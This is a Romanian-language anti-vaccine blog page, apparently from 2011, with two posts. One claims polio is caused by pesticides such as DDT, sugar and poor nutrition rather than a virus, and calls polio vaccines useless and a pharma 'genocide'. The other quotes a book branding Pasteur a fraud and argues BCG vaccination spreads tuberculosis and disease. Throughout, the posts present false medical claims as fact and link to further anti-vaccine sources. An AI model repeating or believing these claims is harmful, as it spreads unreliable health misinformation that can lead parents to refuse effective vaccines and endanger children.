style="font-weight: bold;">DDT spraying for polio prevention</span></a><br /><br />Deci sa ne intelegem bine: aceiasi oameni care credeau cu sfintenie in binefacerile vaccinarii erau convinsi ca stropindu-se pe ei si copiii lor cu DDT (pesticide, oameni buni!!!) vor putea preveni imbolnavirea cu polio. Da, exact astia sunt oamenii care pun botul la teoria "beneficiilor" vaccinarii. Adica daca DDT-ul nu ne omoara asa repede, mai bagam si un vaccin, sa fim "protejati" bine de tot!<br /><br />Ei bine, sa incepem prin a analiza putin graficele de mai jos, care prezinta incidenta cazurilor de poliomielita in SUA intre anii 1940 si 1970 suprapusa suspect de exact peste... <span style="font-style: italic;">productia de pesticide</span> in exact aceeasi perioada.<br /><br /><br /><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhlnH-DJVeEnZL3k8-CMsCcsGFqK9ffs6fBLzcAFG8WbH06Te15qcMENax4XHey-kONHPxp1o4DLVToEEGRJQSbwTBOBwXAMmgewJfTwUQUL-2C6T8EUZAuOiOUuRtLdhiQbqML9b03kTFm/s1600/Grafica+polio+DDT.gif"><img alt="" border="0" id="BLOGGER_PHOTO_ID_5589071734182946978" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhlnH-DJVeEnZL3k8-CMsCcsGFqK9ffs6fBLzcAFG8WbH06Te15qcMENax4XHey-kONHPxp1o4DLVToEEGRJQSbwTBOBwXAMmgewJfTwUQUL-2C6T8EUZAuOiOUuRtLdhiQbqML9b03kTFm/s600/Grafica+polio+DDT.gif" style="cursor: pointer; display: block; margin: 0px auto 10px; text-align: center;" /></a><br /><br /><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIHyU6yeVUMAJZZEExm4qS28hdiac2DhRuRAvWQlISqvtTOX1w8S5s9RmBZ9cQCZ8KDfMTh9GAuiuS3bEiZ_-FthPqASVT0HTjkCP_TntpoRfNNrCSrAg_UYsfaCrm4ncv6fKo9ekZvk5x/s1600/pol_all.gif"><img alt="" border="0" id="BLOGGER_PHOTO_ID_5589086163857979970" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIHyU6yeVUMAJZZEExm4qS28hdiac2DhRuRAvWQlISqvtTOX1w8S5s9RmBZ9cQCZ8KDfMTh9GAuiuS3bEiZ_-FthPqASVT0HTjkCP_TntpoRfNNrCSrAg_UYsfaCrm4ncv6fKo9ekZvk5x/s600/pol_all.gif" style="cursor: pointer; display: block; margin: 0px auto 10px; text-align: center;" /></a><br /><br />Pesticidele sunt vazute deci ca principal factor favorizant care poate provoca poliomielita, DAR pentru ca boala sa izbucneasca, trebuie indeplinite si alte conditii:<br /><ul><li>hipoglicemie</li><li>activitate fizica sustinuta</li><li>hipocalcemie</li><li>lipsa de fosfat</li><li>valori marite de nitrat sau nitrit in organism</li><li>lipsa vitaminei B</li><li>vara cu temperaturi ridicate si expunere indelungata la soare</li><li>alimentare deficitara</li><li>DNA uman</li></ul><br />Unii experti, precum doctorul Benjamin Sandler, au analizat deja legatura dintre izbucnirea poliomielitei si consumul mare de zahar rafinat.<br /><br />Pentru cei care stiu germana, va dau un link la un articol extrem de detaliat si de bine documentat care prezinta o explicatie alternativa a poliomielitei: <a href="http://www.gold-dna.de/polio.html" style="font-weight: bold;">GOLD-DNA</a>.<br /><br />Redau acum pasaje de pe un alt blog cu informatii foarte pertinente despre vaccinarea antipoliomielitica:<br /><br />"<span lang="RO" style="font-family: Arial,Helvetica,sans-serif; font-size: 10pt;">Un fel de &#8222;piatră de hotar&#8221; pentru teoria virală a poliomielitei a fost pusă în 1908 de către doi cercetători austrieci, Karl Landsteiner şi Erwin Popper, prin experimente care au fost calificate ca &#8222;hotărâtoare&#8221; în bătălia contra poliomielitei. În acest an apăruse o nouă epidemine de polio, <i>pentru care existau din nou dovezi clare cum că pesticidele sunt implicate în această poveste</i>. </span><br /><div class="MsoNormal" style="font-family: times new roman;"><span lang="RO" style="font-family: Arial,Helvetica,sans-serif; font-size: 10pt;">În loc să urmeze aceste indicii, Landsteiner şi Popper au recoltat o bucată de măduvă de la un copil paralizat, au tocat-o mărunt, au dizolvat-o în apă (sună a reţetă dintr-o Carte de bucate) şi au injectat două ceşti pline din chestia asta în burta a două maimuţe. Una dintre maimuţe a murit, iar celeilalte i-au paralizat picioarele. Aici sunt prezente mai multe probleme: în primul rând &#8222;supa&#8221; asta nici nu era măcar infectată! Apoi, la maimuţe şi animale &#8222;inferioare&#8221; (cum sunt iepurii sau cobaii) cărora li s-a dat să bea chestia asta sau le-a fost injectată, nu apăreau nici unul din simptomele poliomielitei. De murit, mureau, sau paralizau, dar nu prezentau simptomele specifice poliomielitei!</span></div><div class="MsoNormal" style="font-family: times new roman;"><span lang="RO" style="font-family: Arial,Helvetica,sans-serif; font-size: 10pt;">Cercetătorii Simon Flexner şi Paul Lewis s-au &#8222;prins şi ei de şmecherie&#8221; şi au început imediat experimente cu o mixtură similară pe care au injectat-o direct în creierul unor maimuţe. Apoi au recoltat material de la acestea şi au pus de o nouă &#8222;supă&#8221; pe care au injectat-o din nou unei maimuţe. Şi într-adevăr aceasta s-a îmbolnăvit. În 1911 Flexner susţinea, într-o conferinţă de presă, c</span><span lang="RO" style="font-family: Arial,Helvetica,sans-serif; font-size: 10pt;"><span lang="RO" style="font-family: Arial,Helvetica,sans-serif; font-size: 10pt;">ă</span> a descoperit deja care este modalitatea de protecţie contra polio şi că în curând va apare un remediu contra acestei afecţiuni. </span></div><div class="MsoNormal" style="font-family: times new roman;"><span lang="RO" style="font-family: Arial,Helvetica,sans-serif; font-size: 10pt;">Dar, cu cea mai mare bunăvoinţă, aceste experimente nu puteau aduce dovada unei contagiozităţi a bolii. Supa gătită de cercetătorii noştri bucătari nu poate fi definită ca &#8222;virus izolat şi curăţat&#8221;, iar microscopul electronic avea să fie descoperit abia 20 de ani mai târziu (1931). Pe deasupra, reţeta &#8222;supei&#8221; cu ingredientele ei nu a fost prezentată public niciodată de către Flexner şi Lewis. Nici măcar în 1948 nu se ştia care era calea de pătrundere în organism a &#8222;virusului poliomielitei&#8221;, aşa cum constata expertul John Paul de la Yale University la un congres internaţional asupra poliomielitei care a avut loc la New York. </span></div><div class="MsoNormal" style="font-family: times new roman;"><span lang="RO" style="font-family: Arial,Helvetica,sans-serif; font-size: 10pt;">Pe de altă parte, se poate foarte bine presupune că injectarea de ţesuturi străine (fără să fie recoltate de la un subiect bolnav) în creierul animalelor poate declanşa tot felul de simptome, printre care şi unele similare poliomielitei (adică paralizie în primul rând). Şi dacă ne mai gândim şi la cantitatea injectată (ceşti întregi!), nu poate fi nici o mirare că săracele animale s-au îmbolnăvit grav. </span></div><div class="MsoNormal" style="font-family: times new roman;"><span lang="RO" style="font-family: Arial,Helvetica,sans-serif; font-size: 10pt;">Nemaivorbind că nu au fost efectuate experimente de control, respectiv injectarea într-un alt grup (martor) de maimuţe a aceleiaşi &#8222;supe&#8221; obţinută cu material recoltat de la persoane sănătoase. De asemenea nu s-au efectuat nici experimente cu injectarea de metale grele direct în creier, pentru a se vedea ce efecte produc acestea. Toate acestea fac ca experimentele de mai sus să fie lipsite de valoare.</span></div><div class="MsoNormal" style="font-family: times new roman;"><span lang="RO" style="font-family: Arial,Helvetica,sans-serif; font-size: 10pt;">Deşi atât aceste experimente cât şi dovezile obiective arătau că în cazul poliomielitei nu se pune problema unei infecţii virale, decenii de-a rândul toate încercările de soluţionare a problemei poliomielitei plecau de la ideea unei afecţiuni virale. Nebunia virală a dus până acolo încât în creierul sărmanelor maimuţe au fost injectate bucăţi de creier (străin), fecale, ba chiar şi muşte, iar în pădurile din India a început capturarea maimuţelor în masă şi trimiterea lor în Europa, cu singurul scop nebunesc de a le provoca paralizii. </span></div><div class="MsoNormal" style="font-family: times new roman;"><span lang="RO" style="font-family: Arial,Helvetica,sans-serif; font-size: 10pt;">De unde bani pentru aceste animale şi respectivele experimente? Desigur că de la concernele farmaceutice, care stăteau pe aproape, sperând la câştiguri grase. Până la sfârşitul anilor '30 cercetătorii au extras o serie de izolări ale presupusului virus. Doar că despre adevărate izolări nu putea fi vorba. Pe deasupra mai apărea şi problema că maimuţele refuzau cu încăpăţânare să se îmbolnăvească, atâta timp cât &#8222;supa&#8221; le era administrată oral. Singura cale de a le îmbolnăvii se obţinea prin procedeul tehnic &#8222;două ceşti de supă în creier&#8221;. Mă întreb care fiinţă vie, animal sau om, pompându-i-se două ceşti de te miri ce în creier, nu s-ar îmbolnăvi? </span></div><div class="MsoNormal"><span lang="RO" style="font-family: Arial,Helvetica,sans-serif; font-size: 10pt;">Tot acest circ macabru a durat cam trei decenii, până în momentul în care, în 1941, experţii revistei de specialitate &#8222;<span style="font-style: italic;">Archives of Pediatrics</span>&#8221; au relatat că &#8222;nici un animal nu se molipsea de la altul, indiferent cât de apropiaţi erau&#8221;. Pe scurt spus: dacă nu este vorba de o afecţiune infecţioasă (căci nu se molipseşte), atunci nu poate fi un virus făcut răspunzător pentru această afecţiune, iar căutarea unui vaccin nu are nici o logică.</span>"</div><div class="MsoNormal">(Sursa: <a href="http://www.quibono.net/60.html" style="font-weight: bold;">AICI</a>) - va recomand sa cititi cu atentie tot articolul si cat mai multe articole de pe blog.</div><br />Iata si un capitol intreg dedicat poliomielitei dintr-o carte extrem de interesanta: <span style="font-weight: bold;">The Health Finder</span>, scrisa de J. I Rodale inca din 1953.<br /><br />Daca vreti sa stiti ce legatura exista intre poliomielita si alimentare, vreme, Scandinavia, Israel, agricultura, zahar, vaccinuri, peste, vitamina A, soare, pesticide/toxine, standardul de viata si mai multi factori, atunci acest capitol va va trezi interesul.<br /><br /><a href="http://www.gold-dna.de/poliokopie.html"><span style="font-weight: bold;">The health finder - capitolul despre POLIO</span></a><br /><br />Alte surse cu informatii pretioase despre polio (<b>filtrati singuri, unii autori care critica vaccinurile se pare ca mai cred inca in teoria infectiei</b>):<br /><br /><a href="http://www.vaccinationcouncil.org/2011/11/17/smoke-mirrors-and-the-disappearance-of-polio/" target="_blank">Smoke, Mirrors and the "Disappearance" of Polio</a><br /><br /><a href="http://www.whale.to/vaccine/scheibner.html" target="_blank">Little known facts about poliomyelitis vaccination</a><br /><br />Daca vreti sa aflati <a href="http://www.whale.to/a/nkuba.htm" target="_blank">de la sursa</a> despre genocidul comis in Africa sub pretextul "imunizarii" cu pusca la cap, aveti si un video: <a href="http://www.youtube.com/watch?v=BnpvJ0BDxX8" target="_blank">Polio Vaccination Agenda in Africa Exposed</a>.<br /><br /><a href="http://autismrawdata.net/1/post/2013/11/raw-data-polio.html" target="_blank">Raw Data ~ Polio</a><br /><br />De asemenea, daca veti cauta pe internet, veti constata ca exista foarte multe linkuri care subliniaza legatura dintre poliomielita si influentele non-virale. Da, e mult de cautat, e mult de citit, dar nu mai aveti nicio scuza sa va balaciti in ignoranta si in frica, daca va veti informa temeinic va asigur ca nu va veti mai teme in vecii vecilor de fantoma poliomielitei pe care o flutura big pharma prin fata ochilor parintilor speriati, cu intentia de a-si vinde nenorocitele alea de vaccinuri inutile si periculoase!<br /><br />S-auzim de bine, va doresc sanatate si intelepciune!</div></div></div>
</div>
<script type='text/javascript'>createSummaryAndThumb("summary3610923888071481624","Fantoma poliomielitei si miturile vaccinarii","http://feli-popescu.blogspot.com/2011/03/fantoma-poliomielitei-si-miturile.html","sâmbătă, martie 26, 2011","6","<a href='http://feli-popescu.blogspot.com/search/label/Pharmafia?max-results=6' rel='tag'>Pharmafia</a><a href='http://feli-popescu.blogspot.com/search/label/Poliomielita?max-results=6' rel='tag'>Poliomielita</a><a href='http://feli-popescu.blogspot.com/search/label/Vaccinare?max-results=6' rel='tag'>Vaccinare</a>");</script>
<div class='post-meta'>
<div class='post-share1'>
<a href='https://www.facebook.com/sharer.php?u=http://feli-popescu.blogspot.com/2011/03/fantoma-poliomielitei-si-miturile.html&title=Fantoma poliomielitei si miturile vaccinarii' target='_blank'><div class='sharebox'><i class='fa fa-facebook-square'></i><span>Share</span></div></a>
<a href='http://twitter.com/share?url=http://feli-popescu.blogspot.com/2011/03/fantoma-poliomielitei-si-miturile.html' target='_blank'><div class='sharebox'><i class='fa fa-twitter'></i><span>Tweet</span></div></a>
<a href='http://pinterest.com/pin/create/button/?url=http://feli-popescu.blogspot.com/2011/03/fantoma-poliomielitei-si-miturile.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi9PYz36XClizk_NVI1MsSbPsCR7zFOA5w2SJQxr4IQ_kyvAnDxuQTqzYXeeyAFjfNk8IaRnQNbUmbHlpD65AJqGzIhGlMggQL8zgFzVOuS9czUfUjOfXhgSHlcmItLq6T6ifeDt8a166nX/s640/Rise-of-Acute-Flaccid-Paralysis-AFP-and-Fall-of-Polio.jpg&description=Fantoma poliomielitei si miturile vaccinarii' target='_blank'><div class='sharebox'><i class='fa fa-pinterest'></i><span>Pin</span></div></a>
<a href='https://plus.google.com/share?url=http://feli-popescu.blogspot.com/2011/03/fantoma-poliomielitei-si-miturile.html' target='_blank'><div class='sharebox'><i class='fa fa-google-plus'></i><span>Share</span></div></a>
</div>
<div class='comment_count'>
<a class='comment-link' href='http://feli-popescu.blogspot.com/2011/03/fantoma-poliomielitei-si-miturile.html#comment-form' onclick=''>6
comments</a></div>
</div>
<div class='cmt_iframe_holder' data-viewtype='FILTERED_POSTMOD' href='http://feli-popescu.blogspot.com/2011/03/'></div>
</article>
<article class='post'>
<div id='summary2545680693031947058' style='display:none;'>
<div style="text-align: justify;">Stiti deja ca eu nu cred in inselatoria planetara cu vaccinurile, da? <br /><br />Citesc acum <a href="http://www.amazon.fr/Vaccination-Erreur-m%C3%A9dicale-du-si%C3%A8cle/dp/2892391830/ref=sr_1_1?s=books&amp;ie=UTF8&amp;qid=1300893289&amp;sr=1-1"><span style="font-weight: bold;">Vaccinarea - eroarea medicala a secolului</span></a>, scrisa de Dr. Louis de Brouwer (doctor in medicina, specialist in biologie moleculara). In mare, este relatata cu lux de amanunte toata istoria vaccinarii, in primul rand din perspectiva celui mai mare sarlatan care a trait vreodata pe planeta asta - Louis Pasteur. Trebuie sa-mi fac timp si sa transcriu niste pasaje semnificative pe homepage-ul lui David, acolo unde am concentrat informatiile de baza despre vaccinare. <br /><br />Din introducerea cartii: "<span style="font-style: italic;">În cartea </span><b style="font-style: italic;">&#8222;Vaccinarea: eroarea medicală a secolului&#8220;</b><span style="font-style: italic;"> este vorba  despre triumful dogmei vaccinării, adică despre credinţa în principiile  nedemonstrate ştiinţific ale imunologiei şi ridicate la rang de religie  de către doi &#8222;profeţi&#8220;: Jenner şi Pasteur. Conform acestei dogme, dacă  se realizează preventiv o agresiune, sistemul imunitar o înregistrează, o  memorează şi ia măsurile necesare pentru a contracara o altă agresiune.  De unde axioma: Fără vaccinuri nu există salvare! Fără vaccinuri,  &#8222;răul&#8220; triumfă. Botezul vaccinului este o condiţie </span><i style="font-style: italic;">sine qua non</i><span style="font-style: italic;"> a salvării.</span></div><div style="text-align: justify;"><i><br /></i><span style="font-style: italic;"> În ceea ce priveşte &#8222;profeţii&#8220;, unul este Jenner, medic fără a fi biolog  şi celălalt, Pasteur, chimist mediocru, fals biolog şi câtuşi de puţin  medic. Aceşti fondatori ai noii religii nu posedă, de fapt, nici o  noţiune de imunologie. Jenner aplică un principiu stabilit empiric, iar  Pasteur falsifică experimentele: între altele, inocularea - la  Pouilly-le-Fort - a unui vaccin împotriva antraxului diferit de cel pe  care îl anunţase, apoi inocularea tânărului Meister cu un vaccin  împotriva turbării, fără ca pacientul să fi contractat această boală.</span></div><div style="text-align: justify;"><i><br /></i><span style="font-style: italic;"> Pasteur a avut apostolii şi discipolii săi ignoranţi, precum Roux şi  Chamberland, Calmette şi Guerin, etc. şi s-a preocupat de formarea  &#8222;marilor preoţi&#8220;. Institutul Pasteur a devenit sediul &#8222;bisericii  vaccinării&#8220;. Afaceriştii, marii &#8222;preoţi&#8220; au început să formeze noi  &#8222;preoţi&#8220; şi &#8222;misionari&#8220; şi să-i înveţe noua dogmă. Corpul medical s-a  &#8222;convertit&#8220; imediat şi fără să comenteze la această nouă religie din  prostie, ignoranţă sau spirit de turmă, cu excepţia unei minorităţi de  medici şi profesori inteligenţi, cum ar fi A. Bechamp, Tissot, Deloge,  Carrel, etc. care au opus rezistenţă. Au fost înfiinţate &#8222;biserici&#8220;  pretutindeni în lume, adică alte laboratoare şi institute Pasteur atât  în Franţa cât şi în alte ţări.</span></div><div style="text-align: justify;"><i><br /></i><span style="font-style: italic;"> În cartea </span><b style="font-style: italic;">&#8222;Vaccinarea: eroarea medicală a secolului&#8220;</b><span style="font-style: italic;"> va fi  analizată organizarea financiară a Institutului Pasteur şi a  &#8222;bisericilor&#8220; sale, manipularea pentru impunerea dogmei vaccinării şi  afacerea generată de laboratoarele create în acest scop.</span></div><div style="text-align: justify;"><i><br /></i><span style="font-style: italic;"> Producătorii de vaccinuri, ajutaţi de corpul medical, care a acceptat  fără nici un fel de rezervă sau comentarii principiul vaccinării, au  atins adevărate culmi în ce priveşte dezinformarea şi minciuna. Un fapt  fără precedent în istoria umanităţii: să faci oamenii să creadă în  eficacitatea şi inocuitatea acestui principiu inventat de Jenner şi  însuşit de Pasteur, deşi nu are nici un fundament ştiinţific serios.</span></div><div style="text-align: justify;"><i><br /></i><span style="font-style: italic;"> Imunologia modernă demonstrează, din contra, că actul vaccinal  constituie o lezare gravă a integrităţii sistemului imunitar a  persoanelor vaccinate, făcând din acestea veritabile rezervoare de  viruşi.</span></div><div style="text-align: justify;"><i><br /></i><span style="font-style: italic;"> Viruşi şi retroviruşi deveniţi pasivi de-a lungul evoluţiei, se găsesc  în stare latentă în toate organismele animale şi umane, pierzându-şi o  parte din capitalul lor genetic sau enzimatic.</span></div><div style="text-align: justify;"><i><br /></i><span style="font-style: italic;"> Introducerea în organism (prin vaccinare) a viruşilor vii sau atenuaţi,  îi pot permite acestuia să reconstituie acest capital şi să dobândească  deci o virulenţă nouă sau să creeze din bucăţi un virus sau un  retrovirus hibrid. Aceasta se numeşte recombinare genetică. (HIV-ul este  fără îndoială fructul unei astfel de recombinări).</span></div><div style="text-align: justify;"><i><br /></i><span style="font-style: italic;"> Deşi accidentele provocate de vaccinuri sunt nenumărate, ele sunt trecute sub tăcere.</span></div><div style="text-align: justify;"><i><br /></i><span style="font-style: italic;"> Se ştie astăzi, la 100 de ani după moartea sa, că Pasteur a fost un  geniu al trişării, al plagiatului, al trucării statisticilor, al  traficului de influenţă, al publicităţii bine regizate, iar diversele  sale experienţe vaccinale erau trucate, după cum mărturisesc chiar  colaboratorii săi.</span></div><div style="text-align: justify;"><i><br /></i><span style="font-style: italic;"> Această carte stabileşte adevărul despre acest personaj şi demonstrează,  prin studiul principalelor vaccinări, inutilitatea şi pericolul lor.</span></div><div style="text-align: justify;"><i><br /></i><span style="font-style: italic;"> În sfârşit, cititorul va afla despre cârdăşia farmaco-medico-politică  care dezinformează publicul şi predică vaccinarea doar pentru a profita  financiar. De asemenea, va afla de ce vaccinarea a devenit un fel de act  de credinţă într-o religie ale cărei dogme sunt false şi ale cărei mari  preoţi sunt producătorii de vaccinuri şi corpul medical.</span>" <br /><br /><a name="more"></a><br /><br />De Brouwer analizeaza rand pe rand si demonteaza miturile vaccinurilor individuale. Ce ma intereseaza pe mine personal acum este celebrul BCG, care e la loc de frunte mai ales in Romania. Prescurtarea vine de la <span style="font-style: italic;">Bacil Calmette et Guffin</span> - Calmette era un medic fara clientela, director adjunct si salariat al Institutului Pasteur (nava-mama a inselatoriei planetare), iar Guffin era un veterinar fara practica, de asemenea salariat al institutului. Acesti doi sarlatani au pus la punct faimosul BCG, care nu se bazeaza pe nici un fel de date stiintifice serioase, ci pe experiente trucate si statistici inventate (ca dealtfel majoritatea vaccinurilor, mai ales in cazul sarlatanului-sef, Pasteur, ca doar el le deschisese drumul). <br /><br />In 1949, cand s-a votat pe ascuns in Franta de catre Adunarea Nationala si Consiliul Republicii vaccinarea obligatorie cu BCG, presedintele Senatului era presedinte director general al Institutului Pasteur! <br /><br />Citat din carte: "Calmette si Guffin au creat BCG pornind de la bacilul tuberculozei bovine vii pe care ei au atenuat-o prim imbatranire. Timp de mai multi ani s-a vaccinat sistematic la fiecare 10 ani, pe cale buvabila, apoi prin scarificare, fara a se tine cont de reactia tuberculinica, considerata ca fiind fara legatura cu protectia conferita de catre vaccin. <br />Doctorul Robert Koch, nascut in Germania in 1843 si decedat in 1910, a descoperit bacilul tuberculos si tuberculina in 1882. El constatase o reactie de hipersensibilitate intarziata in timpul infestarilor succesive ale cobailor cu bacili tuberculosi. Comparabila cu un mecanism alergic, reactia la tuberculina permitea o evolutie favorabila in cazul unei noi infestari cu bacilul tuberculos (necroza si cazeificare solida). Vaccinul lui Calmette si Guffin este un vaccin viu care inoculeaza o adevarata tuberculoza atenuata pentru a evita o tuberculoza grava dupa aceea. Protectia pe care aceasta vaccinare trebuie s-o asigure se bazeaza pe mecanismul de hipersensibilitate intarziata descris mai sus. Sa vedem cum stau lucrurile de fapt. In cursul de imunologie editat de I.G. Cordelier se poate citi: <br />"<span style="font-style: italic;">Hipersensibilitatea intarziata nu pare sa fie un element de protectie contra marii majoritati a bacteriilor. In tuberculoza, unde se stabileste o stare de hipersensibilitate foarte accentuata, hipersensibilitatea poate sa fie favorabila, dar ea este cel mai adesea defavorabila. Actiunea sa favorabila tine de eventualitatea unei cazeificari solide a tesuturilor la contactul cu proteine bacilare, producand astfel un mediu suboxigenat putin propice multiplicarii bacililor; cel mai adesea, hipersensibilitates conduce la o cazeificare lichida, care <span style="font-weight: bold;">accentueaza </span>diseminarea bacilara, facilitand insamantarea regiunilor sanatoase ale organului atins.</span>"</div><div style="text-align: justify;"><br />Atrag atentia asupra faptului ca acest curs este pus in mainile studentilor la medicina care, mai tarziu, vor vaccina fara probleme pentru ca legea ii obliga la aceasta!! Doctorul Scohy, opunandu-se pe drept principiului vaccinal (ceea ce ii aduce acum multe necazuri cu Consiliul Ordinului care pretinde ca a innebunit), scrie in revista sa <span style="font-style: italic;">Des clef pour vivre</span> (nr. 4, august 1994): <br /><br />"<span style="font-style: italic;">Primul pericol al BCG este tocmai capacitatea sa de majorare a afectiunilor tuberculoase ulterioare, foarte frecvente, insotita de facultatea de a se putea stabili un diagnostic precoce intrucat dermo-reactia devine pozitiva. Acest pericol este strans legat de modul de protectie aparut: hipersensibilitatea intarziata. Mai ales elevii din scolile de infirmieri suporta aceasta, obligati fiind sa primeasca un BCG la inceputul studiilor si fiind mai usor contaminati in timpul activitatilor lor spitalicesti. Al doilea pericol este "becegitatea" secundara la vaccinare. Este vorba de o denumire fantezista, dar folosita curent, ca sigla a vaccinului, si utilizata deseori pentru a desemna o evolutie locala foarte virulenta, cu necroza cutanata si adenopatii. Aceasta nu este foarte frecventa si nu prejudiciaza in fapt rezultatele vaccinarii. Dimpotriva, orice vaccinare cu BCG antreneaza aproape in mod automat o tuberculoza cutanata atenuata (de indata ce vaccinul s-a prins). Aceasta infectie evolueaza, in general, timp de sase pana la noua luni, antrenand sistematic o febra usoara in fiecare seara si o scadere accentuata a vitalitatii si a apararilor imunitare generale ale intregului organism. Unii indivizi deosebit de robusti vor putea traversa aceste sase pana la noua luni rare neplaceri. Totusi, la multi copii - mai ales daca au fost vaccinati foarte de timpuriu - se observa declansarea sau agravarea predispozitiilor patologice la rinofaringite, otite si bronsite sau laringite repetate altminteri, la tuberculoza, fie ea spontana sau inoculata prin BCG, la fel se deschide calea terenului artritic si reumatismelor. Majoritatea indivizilor din zilele noastre prezinta deja acest teren artritic, legat de ereditate. Faptul de a adauga in mod artificial o tuberculoza evolutiva nu poate decat sa agraveze considerabil problema.</span><br /><br /><span style="font-style: italic;">Mai mult, dupa cum am vazut cu problema tetra-cocului, copiii suporta adesea alte vaccinuri in timpul acestei tuberculoze artificiale. Iar riscurile de sechele grave, uneori mortale, nu sunt deloc neglijabile. Cel mai rau este ca nu se observa intotdeauna pozitivarea dermo-reactiei chiar daca vaccinul a fost facut, ceea ce ii face pe medici sa recomande, uneori, aceasta vaccinare de trei sau patru ori in cativa ani. Totusi dermo-reactia, care semnaleaza aparitia alergiei sau hipersensibilitatii intarziate, nu prejudiciaza in nici un fel faptul ca vaccinul prinde sau nu. Unii indivizi pot face "becegita" sau - pe un alt plan - tuberculoza, fara ca reactia lor tuberculinica sa se pozitiveze vreodata. In consecinta, multiplicarea BCG-urilor la aceste persoane este deosebit de devitalizanta si greu de suportat, ceea ce este foarte evident, din moment ce li se inoclueaza tuberculoze succesive, care evolueaza fiecare timp de sase pana la noua luni. In sfarsit, trebuie sa ne gandim la incredibila proliferare actuala a bolilor alergice. Practica BCG creeaza, incontestabil, un teren alergic. </span><br /><span style="font-style: italic;">Cele de mai sus, si in special 1) faptul ca depistarea precoce a infectiilor tuberculoase nu mai este posibila dupa o vaccinare cu BCG, atunci cand exista tratamente cu antibiotice perfect eficace daca sunt incepute la timp; de asemenea 2) faptul ca afectiunile tuberculoase dupa BCG sunt f. adesea mult mai grave si mai contagioase decat daca ele intervin in mod direct, intrucat mecanismul de cazeificare legat de boala se face - de cele mai multe ori - sub forma lichida; in sfarsit 3) faptul ca se constata, de cativa ani o recrudescenta a cazurilor de tuberculoza aproape exclusiv in Franta - unde practica BCG este absolut sistematica la majoritatea copiilor, adesea chiar de la nastere; toate acestea duc la ideea ca trebuie, in mod imperativ, sa se renunte la vaccinarea cu BCG, raliindu-ne opiniei marilor nume ale pneumologiei din Franta si din lume.</span>" <br /><br />O dovada evidenta a inutilitatii si periculozitatii BCG este faptul ca OMS, fara indoiala preocupata de aceasta problema de eficacitate, a organizat un experiment pe scara larga in India intre 1968 si 1971. A fost ales un district cuprinzand 209 sate si un oras, in total 360 000 persoane. Toate persoanele au fost testate la tuberculina, iar negativii au fost impartiti in doua grupe: una a fost vaccinata, alta nu. Grupurile au fost urmarite in conditii riguroase timp de 7 ani si jumatate. Rezultatul a fost urmatorul: au existat tot atatea cazuri de tuberculoza la cei vaccinati cat si la cei nevaccinati. Altfel spus, si urmarind insusi raportul OMS (Grup stiintific ICMR/OMS, nr. 651, Geneva, 1980): &lt;<span style="font-style: italic; font-weight: bold;">BCG nu confera nici o protectie in termenul celor 7 ani si jumatate de supraveghere ulterioara, iar maladia bacilara i-a atins mult mai des pe subiectii care reactionasera initial la tuberculina, dupa vaccinare, decat pe cei care nu prezentasera nici o reactie.</span>&gt; <br /><br />NO COMMENT! <br /><br />Republica Federala Germania nu asteptase acest raport si, inca din 1971, suspendase practica vaccinarii cu BCG. In Franta, de multi ani, unii profesori de medicina cer abandonarea vaccinarii, de ex. prof. J. Chretien, pneumoftiziolog la Spitalul Laennec din Paris, si prof. J.P.Derenne, din serviciul de pneomologie al Spitalului St. Antoine, tot din Paris, care s-au exprimat in multe ocazii in reviste medicale precum Le Concours Medical. <br /><br />Dupa al doilea razboi mondial, in Tarile de Jos - dupa ce fusesera distruse si trecusera prin conditii de viata precare - existau numeroase cazzuri de tuberculoza. Vaccinarea cu BCG nu a fost niciodata practicata aici si totusi tuberculoza a fost eradicata. De multi ani, aceste tari reprezinta procentul cel mai scazut din Europa in ce priveste mortalitatea datorita tuberculozei. Dimpotriva, cazurile de tuberculoza sunt numeroase in toate tarile in care vaccinarea este obligatorie<span style="font-size: 85%;"> [<span style="font-style: italic;">atentie Romania, nota mea!</span>]</span>. In buletinul statistic (nr. 1, 1974) al Ministerului Sanatatii Publice si Asigurarilor Sociale se constata ca acolo unde vaccinarea este obligatorie, in tari precum Bulgaria, Cehoslovacia, Polonia, Portugalia, cazurile de tuberculoza sunt in evidenta progresie. De cinci ani, asistam la acelasi fenomen in Franta. <br /><br />In mai 1930, un eveniment deosebit de tragic venea sa confirme spusele profesorului Ligneres la conferinta <span style="font-style: italic;">Valoarea protectiei in tuberculoza</span>. La spitalul din Lübeck, Germania, 72 de nou-nascuti mor in urma vaccinarii prin BCG. Ancheta releva faptul ca acest vaccin fusese pregatit plecand de la o tulpina furnizata de Institutul Pasteur francez. Are loc un proces si rezultatele anchetei arata ca personalul spitalului primise ordinul sa distruga toate flacoanele de BCG care nu fusesera utilizate. In aceste conditii, nemaiexistand nici o proba, tribunalul a atribuit decesul celor 72 de copii unei erori comise de persoane necunoscute. <br /><br />In ciuda acestei drame, profesorul Calmette a continuat sa recomande folosirea BCG in primele 10 zile dupa nastere, pretinzand ca doar in acel moment bacilii bovini sunt corect absorbiti de intestin (??). Daca era asa, atunci de ce acelasi profesor Calmette putea sa recomande reinnoirea vaccinului la 1 an, apoi la 3 ani, la 7 ani si la 15 ani, apoi la fiecare 5 ani pana la varsta adulta?? Dupa cum se observa, e complet ilogic. Dupa autoarea cartii "Tabu-ul vaccinarilor" (ATRA, ianuarie 1995), Schar-Manzoli: &lt;<span style="font-style: italic;">De fapt, inocuitatea sustinuta de Calmette a provocat ingrosari purulente si uneori mortale ale ganglionilor limfatici ai gatului, o boala limfatica de tip iatrogen numita "becegita" (un fel de tuberculoza a limfei care se manifesta prin adenita purulenta insotita de febra), meningita, leziuni osoase la degete sau vertebre, otita purulenta, tulburari dermatologice (lupus cutanat, veruci, eritem etc.), leziuni renale, anemie si oboseala generala, leucemie, diabet, cecitate partiala (leziuni ale conjunctivei), rujeola, tuberculoza.</span>&gt; <br /><br />Dna Schar-Manzoli scrie: <efectul style="font-style: italic;">'Acest bacil viu invadeaza sistemul limfatic unde se instaleaza conform obiceiului stramosului lui (bacilul tuberculozei bovine). Nimeni nu poate spune astazi care va fi evolutia sa in urmatoarele decenii. Micro-patologia becegitei este insa necunoscuta si aici este punctul crucial care ar fi trebuit limpezit inainte de a vaccina fie si o singura fiinta umana'.&gt; <br /></efectul><efectul>Societatii Medicale a Spitalelor din Paris i-au fost aduse la cunostinta 